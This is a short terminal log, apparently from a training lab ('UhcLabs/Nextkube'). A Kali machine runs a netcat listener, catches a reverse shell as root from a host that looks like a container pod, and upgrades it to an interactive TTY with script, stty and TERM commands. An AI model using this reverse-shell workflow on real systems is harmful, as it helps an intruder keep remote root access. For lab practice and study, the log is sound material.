 ┌─[kali@kali]─[~/Desktop/UhcLabs/Nextkube]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.31.52: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.31.52] 37626
root@nao-entre-aqui-5d96bf744-rzrf2:/# script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@nao-entre-aqui-5d96bf744-rzrf2:/# ^Z
[1]+  Stopped                 nc -lvp 4444
┌─[✗]─[kali@kali]─[~/Desktop/UhcLabs/Nextkube]
└──╼ $stty raw -echo;fg
nc -lvp 4444
root@nao-entre-aqui-5d96bf744-rzrf2:/# export TERM=xterm
root@nao-entre-aqui-5d96bf744-rzrf2:/# ^C
root@nao-entre-aqui-5d96bf744-rzrf2:/# ^C
root@nao-entre-aqui-5d96bf744-rzrf2:/#